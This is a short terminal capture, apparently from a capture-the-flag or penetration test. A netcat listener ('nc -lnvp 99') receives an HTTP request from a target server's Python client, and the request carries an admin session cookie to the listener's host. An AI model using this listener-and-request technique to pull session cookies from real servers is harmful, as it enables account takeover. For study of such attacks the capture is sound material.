 root@MoonBack:~# nc -lnvp 99
Listening on 0.0.0.0 99
Connection received on 121.41.7.149 35642
GET /admin?a=1 HTTP/1.1
Cookie: admin=6a9e47ca067b07047e3d571512ec4f82
a: HTTP/1.1
Accept-Encoding: identity
Host: 121.4.124.62:99
User-Agent: Python-urllib/3.7
Connection: close